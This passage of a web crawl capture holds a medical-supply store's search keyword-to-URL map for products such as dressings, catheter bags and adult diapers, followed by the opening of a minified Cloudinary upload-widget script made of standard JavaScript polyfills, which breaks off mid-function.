sizes'],url:'https://www.healthproductsforyou.com/c-dressings.html?mianuf=6&birand=388&specs=2102'},{keywords:['tegaderm waterproof'],url:'https://www.healthproductsforyou.com/c-dressings.html?mianuf=6&birand=388&specs=1769'},{keywords:['tegaderm bandage','tegaderm patches','tegaderm sizes'],url:'https://www.healthproductsforyou.com/c-dressings.html?mianuf=6&birand=388'},{keywords:['medline wound dressings'],url:'https://www.healthproductsforyou.com/c-dressings.html?mianuf=266'},{keywords:['polymem dressing'],url:'https://www.healthproductsforyou.com/c-dressings.html?mianuf=161'},{keywords:['mepitel dressing','mepitel'],url:'https://www.healthproductsforyou.com/c-dressings.html?birand=762'},{keywords:['mepilex bandage','mepilex sizes'],url:'https://www.healthproductsforyou.com/c-dressings.html?birand=760'},{keywords:['dressing supplies','wound dressing'],url:'https://www.healthproductsforyou.com/c-dressings.html'},{keywords:['bard leg bag','bard leg bags'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?specs=2015&mianuf=62'},{keywords:['medline fabric back leg bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?specs=2015&mianuf=266'},{keywords:['leg bags for catheters','leg catheter bags','catheter leg bag','catheter leg bags','leg bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?specs=2015'},{keywords:['mckesson disposable urinary leg bag','mckesson urinary drainage bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=823'},{keywords:['bard latex free urinary drainage bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=62&specs=2819'},{keywords:['bard urinary bag','bard drainage bag','bard catheter bag','bard catheter bags','bard night drainage bag','bard urinary leg bags'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=62'},{keywords:['medline leg bag','medline leg bags','medline leg cather bags'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=266&specs=2015'},{keywords:['medline catheter bags','medline drain bag','medline urine bags','medline catheter bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=266'},{keywords:['coloplast bag','coloplast conveen leg bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?mianuf=109'},{keywords:['conveen leg bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?birand=509&specs=2015'},{keywords:['rusch catheter leg bag'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html?birand=1063&specs=2015'},{keywords:['foley drainage bag','male urinal with bag','medical drainage bags','overnight urine bag','drainage bag','leg bags','drainage bags','urine drainage bag','urinary drainage bag','catheter bags'],url:'https://www.healthproductsforyou.com/c-drainage-bags.html'},{keywords:['essential tremor eating utensils'],url:'https://www.healthproductsforyou.com/c-dining-and-drinking-utilities.html?mianuf=521'},{keywords:['eating utensils for elderly','eating utensils for the elderly','flatware for handicapped','flatware for the disabled','curved silverware','curved spoon','adaptive dinnerware for seniors'],url:'https://www.healthproductsforyou.com/c-dining-and-drinking-utilities.html'},{keywords:['dry 100 cotton dry wipes baby'],url:'https://www.healthproductsforyou.com/c-diapers-and-wipes.html?specs=238'},{keywords:['wholesale disposable diapers for adults','adult disposable daipers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?specs=652'},{keywords:['reusable adult diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?specs=651'},{keywords:['mckesson diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=823'},{keywords:['tena diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=376&birand=52'},{keywords:['medline diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=266'},{keywords:['seni adult diaper','seni adult diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=2019'},{keywords:['presto adult diapers','presto briefs','presto briefs with tabs','presto diapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?mianuf=1547'},{keywords:['dignity men\'s briefs'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?birand=506&specs=643'},{keywords:['fitright womens briefs'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?birand=1353&specs=857'},{keywords:['fit right','fit right briefs discreet shipping','fit right diapers','fit right ultra'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html?birand=1353'},{keywords:['plus size adult diapers','diapers for adults wholesale','discount adult diapers','best adult diapers','adult diapers','adult briefs','diapers','adult diaper','adult diaper brands','adult diapers in bulk','adult diapers for women','chux','incontinence briefs','xxxdiapers'],url:'https://www.healthproductsforyou.com/c-diapers-and-briefs.html'},{keywords:['elbow crutches','forearm crutches'],url:'https://www.healthproductsforyou.com/c-crutches.html?specs=602'},{keywords:['bipap'],url:'https://www.healthproductsforyou.com/c-cpap-machines.html?specs=2689'},{keywords:['ice vest','cooling vest for ms','cooling vest under clothes','cooling vests for ms','cooling vest'],url:'https://www.healthproductsforyou.com/c-cooling-vests.html'},{keywords:['easy air compressor','easy comp compressor','easyair compressor'],url:'https://www.healthproductsforyou.com/c-compressors.html?mianuf=1061'},{keywords:['google find me compressor nebulizer','medical air compressor','nebulizer compressor','nebulizer compressor kit'],url:'https://www.healthproductsforyou.com/c-compressors.html'},{keywords:['medical ice machine for shoulder'],url:'https://www.healthproductsforyou.com/c-cold-therapycold-packs.html?specs=2916'},{keywords:['medical ice machine','cold pack','cold packs'],url:'https://www.healthproductsforyou.com/c-cold-therapycold-packs.html'},{keywords:['changing table for adults','changing table','adult changing table','adult changing tables'],url:'https://www.healthproductsforyou.com/c-changing-table.html'},{keywords:['pillow for neck pain','cervical pillow for neck pain','cervical pillows','back sleeper pillow','pillow','cervical support pillows','pillows'],url:'https://www.healthproductsforyou.com/c-cervical-support-pillows.html'},{keywords:['catheter leg strap'],url:'https://www.healthproductsforyou.com/c-catheter-securement-device.html'},{keywords:['best carpal tunnel brace','braces for carpal tunnel','carpal tunnel hand brace','carpal tunnel splint','carpal tunnel syndrome splint'],url:'https://www.healthproductsforyou.com/c-carpal-tunnel.html'},{keywords:['disposable surgical caps'],url:'https://www.healthproductsforyou.com/c-caps.html'},{keywords:['eating utensils for handicapped','eating utensils for the handicapped'],url:'https://www.healthproductsforyou.com/c-built-up-foam-utensils.html'},{keywords:['lightweight foam breast forms','breast'],url:'https://www.healthproductsforyou.com/c-breast-forms.html?specs=2794'},{keywords:['nearly me breast enhancers','nearly me breast forms','nearly me breast prosthesis'],url:'https://www.healthproductsforyou.com/c-breast-forms.html?mianuf=291'},{keywords:['lightweight prosthetic breast','mastectomy bra inserts','mastectomy breast forms','mastectomy forms','mastectomy pads','mastectomy prosthesis','mastectomy prosthetics','mastectomy prothesis','mastectomy prosthesis breast forms','prostectic breast','prostetic breast','prosthesis breast forms','prosthesis for breasts after mastectomy','prosthetic bras','prosthetic breast','prosthetic breast form','prosthetic breast forms','prosthetic breasts for cancer patients','breast forms after mastectomy','breast forms for mastectomy','breast forms for sale','breast inserts after mastectomy','breast prostheses','breast prosthesis near me','breast prosthesis size 8','breast prosthesis stores','breast prosthesis stores near me','breast protesis','prosthetic breast','breast forms','breast form','breast  form','mastectomy breast form'],url:'https://www.healthproductsforyou.com/c-breast-forms.html'},{keywords:['prosthetic bra inserts'],url:'https://www.healthproductsforyou.com/c-bra-accessories.html'},{keywords:['curved fork','angled utensils','angled spoon'],url:'https://www.healthproductsforyou.com/c-bendable-utensils.html'},{keywords:['mangar bath lift'],url:'https://www.healthproductsforyou.com/c-bath-lifts.html?mianuf=844'},{keywords:['invacare bariatric wheelchair'],url:'https://www.healthproductsforyou.com/c-bariatric-wheelchairs.html?mianuf=220'},{keywords:['bariatric wheelchairs'],url:'https://www.healthproductsforyou.com/c-bariatric-wheelchairs.html'},{keywords:['medline bandages'],url:'https://www.healthproductsforyou.com/c-bandages.html?mianuf=266'},{keywords:['medical bandages','medical bandages supplies','medical bandages types','medical supplies bandages','bandages','bandage','bandage tape'],url:'https://www.healthproductsforyou.com/c-bandages.html'},{keywords:['landline phone','telephone for elderly','amplified phone'],url:'https://www.healthproductsforyou.com/c-amplified-phones.html'},{keywords:['foot drop brace','ankle foot orthosis','prafo','foot drop'],url:'https://www.healthproductsforyou.com/c-afo-ankle-foot-orthosis.html'},{keywords:['medline abd pads 8x10'],url:'https://www.healthproductsforyou.com/c-abdominal-pads.html?mianuf=266'},{keywords:['curity abdominal pad','curity abdominal pads'],url:'https://www.healthproductsforyou.com/c-abdominal-pads.html?mianuf=229'},{keywords:['dale abdominal binder','dale abdominal binder 818','dale abdominal binders'],url:'https://www.healthproductsforyou.com/c-abdominal-binder.html?mianuf=126'},{keywords:['men\'s abdominal binder','mens stomach binder','abdominal binder','abdominal binders','stomach binders','abdomen binder','abdominal binder after surgery','abdominal support','abdominal support belt'],url:'https://www.healthproductsforyou.com/c-abdominal-binder.html'},{keywords:['side stream plus','side stream'],url:'https://www.healthproductsforyou.com/b-sidestream.html'},{keywords:['sensura mio ostomy pouch','mio430'],url:'https://www.healthproductsforyou.com/b-sensura-mio.html?ciat=72'},{keywords:['select underpad 36 x 36 inch disposable heavy absorbency bag of 10'],url:'https://www.healthproductsforyou.com/b-select.html?specs=298'},{keywords:['rusch sterile catheter'],url:'https://www.healthproductsforyou.com/b-rusch.html?specs=1603'},{keywords:['puracol ag'],url:'https://www.healthproductsforyou.com/b-puracol.html?specs=2116'},{keywords:['puracol plus collagen'],url:'https://www.healthproductsforyou.com/b-puracol.html?specs=2099'},{keywords:['provox supplies','provox'],url:'https://www.healthproductsforyou.com/b-provox.html'},{keywords:['protection plus protective underwear'],url:'https://www.healthproductsforyou.com/b-protection-plus.html'},{keywords:['depends free samples'],url:'https://www.healthproductsforyou.com/b-depend.html'}],klevu_autoCorrectMap=[];function klevu_sortAutocorrectMap(){var maxLength=0,i=0,len1=0,len2=0,temp,currLength=0,j=0;for(i=0,len1=klevu_autoCorrectMap.length;i<len1;i++){maxLength=klevu_autoCorrectMap[i].keyword.length;for(j= i+1,len2=klevu_autoCorrectMap.length;j<len2;j++){currLength=klevu_autoCorrectMap[j].keyword.length;if(maxLength<currLength){maxLength=currLength;temp=klevu_autoCorrectMap[i];klevu_autoCorrectMap[i]=klevu_autoCorrectMap[j];klevu_autoCorrectMap[j]=temp;}}}}klevu_sortAutocorrectMap();


--- FILE ---
content_type: text/javascript
request_url: https://upload-widget.cloudinary.com/2.55.2/global/all.js
body_size: 16030
content:
(()=>{var t={334:function(){var t,e;e=(t=document).getElementsByTagName("script"),"currentScript"in t||Object.defineProperty(t,"currentScript",{get:function(){try{throw Error()}catch(n){var t,r=(/.*at [^\(]*\((.*):.+:.+\)$/ig.exec(n.stack)||[!1])[1];for(t in e)if(e[t].src==r||"interactive"==e[t].readyState)return e[t];return null}}})},1290:function(t,e,r){"use strict";var n=r(3445),o=r(3655),i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not a function")}},7719:function(t,e,r){"use strict";var n=r(7401),o=TypeError;t.exports=function(t,e){if(n(e,t))return t;throw new o("Incorrect invocation")}},5479:function(t,e,r){"use strict";var n=r(1522),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not an object")}},9809:function(t,e,r){"use strict";var n=r(8421),o=r(7322),i=r(7014),a=function(t){return function(e,r,a){var u,s=n(e),c=i(s);if(0===c)return!t&&-1;var l=o(a,c);if(t&&r!=r){for(;c>l;)if((u=s[l++])!=u)return!0}else for(;c>l;l++)if((t||l in s)&&s[l]===r)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},7823:function(t,e,r){"use strict";var n=r(3196),o=r(1608),i=TypeError,a=Object.getOwnPropertyDescriptor;t.exports=n&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}()?function(t,e){if(o(t)&&!a(t,"length").writable)throw new i("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},1247:function(t,e,r){"use strict";var n=r(5479),o=r(131);t.exports=function(t,e,r,i){try{return i?e(n(r)[0],r[1]):e(r)}catch(e){o(t,"throw",e)}}},5920:function(t,e,r){"use strict";var n=r(8992),o=n({}.toString),i=n("".slice);t.exports=function(t){return i(o(t),8,-1)}},2843:function(t,e,r){"use strict";var n=r(5772),o=r(3445),i=r(5920),a=r(4131)("toStringTag"),u=Object,s="Arguments"===i(function(){return arguments}()),c=function(t,e){try{return t[e]}catch(t){}};t.exports=n?i:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=c(e=u(t),a))?r:s?i(e):"Object"===(n=i(e))&&o(e.callee)?"Arguments":n}},4956:function(t,e,r){"use strict";var n=r(9601),o=r(8135),i=r(9443),a=r(3217);t.exports=function(t,e,r){for(var u=o(e),s=a.f,c=i.f,l=0;l<u.length;l++){var f=u[l];n(t,f)||r&&n(r,f)||s(t,f,c(e,f))}}},1603:function(t,e,r){"use strict";t.exports=!r(4383)(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})},2049:function(t){"use strict";t.exports=function(t,e){return{value:t,done:e}}},3899:function(t,e,r){"use strict";var n=r(3196),o=r(3217),i=r(484);t.exports=n?function(t,e,r){return o.f(t,e,i(1,r))}:function(t,e,r){return t[e]=r,t}},484:function(t){"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},384:function(t,e,r){"use strict";var n=r(3196),o=r(3217),i=r(484);t.exports=function(t,e,r){n?o.f(t,e,i(0,r)):t[e]=r}},7834:function(t,e,r){"use strict";var n=r(5483),o=r(3217);t.exports=function(t,e,r){return r.get&&n(r.get,e,{getter:!0}),r.set&&n(r.set,e,{setter:!0}),o.f(t,e,r)}},7960:function(t,e,r){"use strict";var n=r(3445),o=r(3217),i=r(5483),a=r(7833);t.exports=function(t,e,r,u){u||(u={});var s=u.enumerable,c=void 0!==u.name?u.name:e;if(n(r)&&i(r,c,u),u.global)s?t[e]=r:a(e,r);else{try{u.unsafe?t[e]&&(s=!0):delete t[e]}catch(t){}s?t[e]=r:o.f(t,e,{value:r,enumerable:!1,configurable:!u.nonConfigurable,writable:!u.nonWritable})}return t}},6023:function(t,e,r){"use strict";var n=r(7960);t.exports=function(t,e,r){for(var o in e)n(t,o,e[o],r);return t}},7833:function(t,e,r){"use strict";var n=r(9232),o=Object.defineProperty;t.exports=function(t,e){try{o(n,t,{value:e,configurable:!0,writable:!0})}catch(r){n[t]=e}return e}},3196:function(t,e,r){"use strict";t.exports=!r(4383)(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})},8967:function(t,e,r){"use strict";var n=r(9232),o=r(1522),i=n.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},4005:function(t){"use strict";var e=TypeError;t.exports=function(t){if(t>0x1fffffffffffff)throw e("Maximum allowed index exceeded");return t}},4423:function(t){"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},4135:function(t,e,r){"use strict";var n=r(9232).navigator,o=n&&n.userAgent;t.exports=o?String(o):""},8559:function(t,e,r){"use strict";var n,o,i=r(9232),a=r(4135),u=i.process,s=i.Deno,c=u&&u.versions||s&&s.version,l=c&&c.v8;l&&(o=(n=l.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(o=+n[1]),t.exports=o},8998:function(t,e,r){"use strict";var n=r(9232),o=r(9443).f,i=r(3899),a=r(7960),u=r(7833),s=r(4956),c=r(2828);t.exports=function(t,e){var r,l,f,p,d,h=t.target,g=t.global,v=t.stat;if(r=g?n:v?n[h]||u(h,{}):n[h]&&n[h].prototype)for(l in e){if(p=e[l],f=t.dontCallGetSet?(d=o(r,l))&&d.value:r[l],!c(g?l:h+(v?".":"#")+l,t.forced)&&void 0!==f){if(typeof p==typeof f)continue;s(p,f)}(t.sham||f&&f.sham)&&i(p,"sham",!0),a(r,l,p,t)}}},4383:function(t){"use strict";t.exports=function(t){try{return!!t()}catch(t){return!0}}},3769:function(t,e,r){"use strict";var n=r(9800),o=Function.prototype,i=o.apply,a=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(n?a.bind(i):function(){return a.apply(i,arguments)})},7536:function(t,e,r){"use strict";var n=r(4164),o=r(1290),i=r(9800),a=n(n.bind);t.exports=function(t,e){return o(t),void 0===e?t:i?a(t,e):function(){return t.apply(e,arguments)}}},9800:function(t,e,r){"use strict";t.exports=!r(4383)(function(){var t=(function(){}).bind();return"function"!=typeof t||t.hasOwnProperty("prototype")})},8925:function(t,e,r){"use strict";var n=r(9800),o=Function.prototype.call;t.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},4734:function(t,e,r){"use strict";var n=r(3196),o=r(9601),i=Function.prototype,a=n&&Object.getOwnPropertyDescriptor,u=o(i,"name"),s=u&&(!n||n&&a(i,"name").configurable);t.exports={EXISTS:u,PROPER:u&&"something"===(function(){}).name,CONFIGURABLE:s}},4164:function(t,e,r){"use strict";var n=r(5920),o=r(8992);t.exports=function(t){if("Function"===n(t))return o(t)}},8992:function(t,e,r){"use strict";var n=r(9800),o=Function.prototype,i=o.call,a=n&&o.bind.bind(i,i);t.exports=n?a:function(t){return function(){return i.apply(t,arguments)}}},3143:function(t,e,r){"use strict";var n=r(9232),o=r(3445);t.exports=function(t,e){var r;return arguments.length<2?o(r=n[t])?r:void 0:n[t]&&n[t][e]}},6007:function(t){"use strict";t.exports=function(t){return{iterator:t,next:t.next,done:!1}}},2947:function(t,e,r){"use strict";var n=r(2843),o=r(8942),i=r(1141),a=r(7245),u=r(4131)("iterator");t.exports=function(t){if(!i(t))return o(t,u)||o(t,"@@iterator")||a[n(t)]}},7953:function(t,e,r){"use strict";var n=r(8925),o=r(1290),i=r(5479),a=r(3655),u=r(2947),s=TypeError;t.exports=function(t,e){var r=arguments.length<2?u(t):e;if(o(r))return i(n(r,t));throw new s(a(t)+" is not iterable")}},8942:function(t,e,r){"use strict";var n=r(1290),o=r(1141);t.exports=function(t,e){var r=t[e];return o(r)?void 0:n(r)}},9232:function(t,e,r){"use strict";var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()},9601:function(t,e,r){"use strict";var n=r(8992),o=r(3989),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},2645:function(t){"use strict";t.exports={}},8573:function(t,e,r){"use strict";t.exports=r(3143)("document","documentElement")},5069:function(t,e,r){"use strict";var n=r(3196),o=r(4383),i=r(8967);t.exports=!n&&!o(function(){return 7!==Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a})},3023:function(t,e,r){"use strict";var n=r(8992),o=r(4383),i=r(5920),a=Object,u=n("".split);t.exports=o(function(){return!a("z").propertyIsEnumerable(0)})?function(t){return"String"===i(t)?u(t,""):a(t)}:a},4154:function(t,e,r){"use strict";var n=r(8992),o=r(3445),i=r(2493),a=n(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},6637:function(t,e,r){"use strict";var n,o,i,a=r(8782),u=r(9232),s=r(1522),c=r(3899),l=r(9601),f=r(2493),p=r(3719),d=r(2645),h="Object already initialized",g=u.TypeError,v=u.WeakMap;if(a||f.state){var y=f.state||(f.state=new v);y.get=y.get,y.has=y.has,y.set=y.set,n=function(t,e){if(y.has(t))throw new g(h);return e.facade=t,y.set(t,e),e},o=function(t){return y.get(t)||{}},i=function(t){return y.has(t)}}else{var m=p("state");d[m]=!0,n=function(t,e){if(l(t,m))throw new g(h);return e.facade=t,c(t,m,e),e},o=function(t){return l(t,m)?t[m]:{}},i=function(t){return l(t,m)}}t.exports={set:n,get:o,has:i,enforce:function(t){return i(t)?o(t):n(t,{})},getterFor:function(t){return function(e){var r;if(!s(e)||(r=o(e)).type!==t)throw new g("Incompatible receiver, "+t+" required");return r}}}},4993:function(t,e,r){"use strict";var n=r(4131),o=r(7245),i=n("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},1608:function(t,e,r){"use strict";var n=r(5920);t.exports=Array.isArray||function(t){return"Array"===n(t)}},3445:function(t){"use strict";var e="object"==typeof document&&document.all;t.exports=void 0===e&&void 0!==e?function(t){return"function"==typeof t||t===e}:function(t){return"function"==typeof t}},2828:function(t,e,r){"use strict";var n=r(4383),o=r(3445),i=/#|\.prototype\./,a=function(t,e){var r=s[u(t)];return r===l||r!==c&&(o(e)?n(e):!!e)},u=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},s=a.data={},c=a.NATIVE="N",l=a.POLYFILL="P";t.exports=a},1141:function(t){"use strict";t.exports=function(t){return null==t}},1522:function(t,e,r){"use strict";var n=r(3445);t.exports=function(t){return"object"==typeof t?null!==t:n(t)}},8283:function(t){"use strict";t.exports=!1},4933:function(t,e,r){"use strict";var n=r(3143),o=r(3445),i=r(7401),a=r(9344),u=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=n("Symbol");return o(e)&&i(e.prototype,u(t))}},5052:function(t,e,r){"use strict";var n=r(7536),o=r(8925),i=r(5479),a=r(3655),u=r(4993),s=r(7014),c=r(7401),l=r(7953),f=r(2947),p=r(131),d=TypeError,h=function(t,e){this.stopped=t,this.result=e},g=h.prototype;t.exports=function(t,e,r){var v,y,m,b,w,x,O,S=r&&r.that,E=!!(r&&r.AS_ENTRIES),T=!!(r&&r.IS_RECORD),P=!!(r&&r.IS_ITERATOR),I=!!(r&&r.INTERRUPTED),j=n(e,S),C=function(t){return v&&p(v,"normal"),new h(!0,t)},R=function(t){return E?(i(t),I?j(t[0],t[1],C):j(t[0],t[1])):I?j(t,C):j(t)};if(T)v=t.iterator;else if(P)v=t;else{if(!(y=f(t)))throw new d(a(t)+" is not iterable");if(u(y)){for(m=0,b=s(t);b>m;m++)if((w=R(t[m]))&&c(g,w))return w;return new h(!1)}v=l(t,y)}for(x=T?t.next:v.next;!(O=o(x,v)).done;){try{w=R(O.value)}catch(t){p(v,"throw",t)}if("object"==typeof w&&w&&c(g,w))return w}return new h(!1)}},230:function(t,e,r){"use strict";var n=r(131);t.exports=function(t,e,r){for(var o=t.length-1;o>=0;o--)if(void 0!==t[o])try{r=n(t[o].iterator,e,r)}catch(t){e="throw",r=t}if("throw"===e)throw r;return r}},131:function(t,e,r){"use strict";var n=r(8925),o=r(5479),i=r(8942);t.exports=function(t,e,r){var a,u;o(t);try{if(!(a=i(t,"return"))){if("throw"===e)throw r;return r}a=n(a,t)}catch(t){u=!0,a=t}if("throw"===e)throw r;if(u)throw a;return o(a),r}},6838:function(t,e,r){"use strict";var n=r(8925),o=r(3656),i=r(3899),a=r(6023),u=r(4131),s=r(6637),c=r(8942),l=r(7849).IteratorPrototype,f=r(2049),p=r(131),d=r(230),h=u("toStringTag"),g="IteratorHelper",v="WrapForValidIterator",y="normal",m="throw",b=s.set,w=function(t){var e=s.getterFor(t?v:g);return a(o(l),{next:function(){var r=e(this);if(t)return r.nextHandler();if(r.done)return f(void 0,!0);try{var n=r.nextHandler();return r.returnHandlerResult?n:f(n,r.done)}catch(t){throw r.done=!0,t}},return:function(){var r=e(this),o=r.iterator;if(r.done=!0,t){var i=c(o,"return");return i?n(i,o):f(void 0,!0)}if(r.inner)try{p(r.inner.iterator,y)}catch(t){return p(o,m,t)}if(r.openIters)try{d(r.openIters,y)}catch(t){return p(o,m,t)}return o&&p(o,y),f(void 0,!0)}})},x=w(!0),O=w(!1);i(O,h,"Iterator Helper"),t.exports=function(t,e,r){var n=function(n,o){o?(o.iterator=n.iterator,o.next=n.next):o=n,o.type=e?v:g,o.returnHandlerResult=!!r,o.nextHandler=t,o.counter=0,o.done=!1,b(this,o)};return n.prototype=e?x:O,n}},8908:function(t){"use strict";t.exports=function(t,e){var r="function"==typeof Iterator&&Iterator.prototype[t];if(r)try{r.call({next:null},e).next()}catch(t){return!0}}},8517:function(t,e,r){"use strict";var n=r(9232);t.exports=function(t,e){var r=n.Iterator,o=r&&r.prototype,i=o&&o[t],a=!1;if(i)try{i.call({next:function(){return{done:!0}},return:function(){a=!0}},-1)}catch(t){t instanceof e||(a=!1)}if(!a)return i}},7849:function(t,e,r){"use strict";var n,o,i,a=r(4383),u=r(3445),s=r(1522),c=r(3656),l=r(2115),f=r(7960),p=r(4131),d=r(8283),h=p("iterator"),g=!1;[].keys&&("next"in(i=[].keys())?(o=l(l(i)))!==Object.prototype&&(n=o):g=!0),!s(n)||a(function(){var t={};return n[h].call(t)!==t})?n={}:d&&(n=c(n)),u(n[h])||f(n,h,function(){return this}),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:g}},7245:function(t){"use strict";t.exports={}},7014:function(t,e,r){"use strict";var n=r(6766);t.exports=function(t){return n(t.length)}},5483:function(t,e,r){"use strict";var n=r(8992),o=r(4383),i=r(3445),a=r(9601),u=r(3196),s=r(4734).CONFIGURABLE,c=r(4154),l=r(6637),f=l.enforce,p=l.get,d=String,h=Object.defineProperty,g=n("".slice),v=n("".replace),y=n([].join),m=u&&!o(function(){return 8!==h(function(){},"length",{value:8}).length}),b=String(String).split("String"),w=t.exports=function(t,e,r){"Symbol("===g(d(e),0,7)&&(e="["+v(d(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),r&&r.getter&&(e="get "+e),r&&r.setter&&(e="set "+e),(!a(t,"name")||s&&t.name!==e)&&(u?h(t,"name",{value:e,configurable:!0}):t.name=e),m&&r&&a(r,"arity")&&t.length!==r.arity&&h(t,"length",{value:r.arity});try{r&&a(r,"constructor")&&r.constructor?u&&h(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var n=f(t);return a(n,"source")||(n.source=y(b,"string"==typeof e?e:"")),t};Function.prototype.toString=w(function(){return i(this)&&p(this).source||c(this)},"toString")},9797:function(t){"use strict";var e=Math.ceil,r=Math.floor;t.exports=Math.trunc||function(t){var n=+t;return(n>0?r:e)(n)}},3656:function(t,e,r){"use strict";var n,o=r(5479),i=r(241),a=r(4423),u=r(2645),s=r(8573),c=r(8967),l=r(3719),f="prototype",p="script",d=l("IE_PROTO"),h=function(){},g=function(t){return"<"+p+">"+t+"</"+p+">"},v=function(t){t.write(g("")),t.close();var e=t.parentWindow.Object;return t=null,e},y=function(){var t,e=c("iframe");return e.style.display="none",s.appendChild(e),e.src=String("java"+p+":"),(t=e.contentWindow.document).open(),t.write(g("document.F=Object")),t.close(),t.F},m=function(){try{n=new ActiveXObject("htmlfile")}catch(t){}m="undefined"!=typeof document?document.domain&&n?v(n):y():v(n);for(var t=a.length;t--;)delete m[f][a[t]];return m()};u[d]=!0,t.exports=Object.create||function(t,e){var r;return null!==t?(h[f]=o(t),r=new h,h[f]=null,r[d]=t):r=m(),void 0===e?r:i.f(r,e)}},241:function(t,e,r){"use strict";var n=r(3196),o=r(4990),i=r(3217),a=r(5479),u=r(8421),s=r(1264);e.f=n&&!o?Object.defineProperties:function(t,e){a(t);for(var r,n=u(e),o=s(e),c=o.length,l=0;c>l;)i.f(t,r=o[l++],n[r]);return t}},3217:function(t,e,r){"use strict";var n=r(3196),o=r(5069),i=r(4990),a=r(5479),u=r(7369),s=TypeError,c=Object.defineProperty,l=Object.getOwnPropertyDescriptor,f="enumerable",p="configurable",d="writable";e.f=n?i?function(t,e,r){if(a(t),e=u(e),a(r),"function"==typeof t&&"prototype"===e&&"value"in r&&d in r&&!r[d]){var n=l(t,e);n&&n[d]&&(t[e]=r.value,r={configurable:p in r?r[p]:n[p],enumerable:f in r?r[f]:n[f],writable:!1})}return c(t,e,r)}:c:function(t,e,r){if(a(t),e=u(e),a(r),o)try{return c(t,e,r)}catch(t){}if("get"in r||"set"in r)throw new s("Accessors not supported");return"value"in r&&(t[e]=r.value),t}},9443:function(t,e,r){"use strict";var n=r(3196),o=r(8925),i=r(5429),a=r(484),u=r(8421),s=r(7369),c=r(9601),l=r(5069),f=Object.getOwnPropertyDescriptor;e.f=n?f:function(t,e){if(t=u(t),e=s(e),l)try{return f(t,e)}catch(t){}if(c(t,e))return a(!o(i.f,t,e),t[e])}},7888:function(t,e,r){"use strict";var n=r(1972),o=r(4423).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,o)}},5653:function(t,e){"use strict";e.f=Object.getOwnPropertySymbols},2115:function(t,e,r){"use strict";var n=r(9601),o=r(3445),i=r(3989),a=r(3719),u=r(1603),s=a("IE_PROTO"),c=Object,l=c.prototype;t.exports=u?c.getPrototypeOf:function(t){var e=i(t);if(n(e,s))return e[s];var r=e.constructor;return o(r)&&e instanceof r?r.prototype:e instanceof c?l:null}},7401:function(t,e,r){"use strict";t.exports=r(8992)({}.isPrototypeOf)},1972:function(t,e,r){"use strict";var n=r(8992),o=r(9601),i=r(8421),a=r(9809).indexOf,u=r(2645),s=n([].push);t.exports=function(t,e){var r,n=i(t),c=0,l=[];for(r in n)!o(u,r)&&o(n,r)&&s(l,r);for(;e.length>c;)o(n,r=e[c++])&&(~a(l,r)||s(l,r));return l}},1264:function(t,e,r){"use strict";var n=r(1972),o=r(4423);t.exports=Object.keys||function(t){return n(t,o)}},5429:function(t,e){"use strict";var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor;e.f=n&&!r.call({1:2},1)?function(t){var e=n(this,t);return!!e&&e.enumerable}:r},8574:function(t,e,r){"use strict";var n=r(8925),o=r(3445),i=r(1522),a=TypeError;t.exports=function(t,e){var 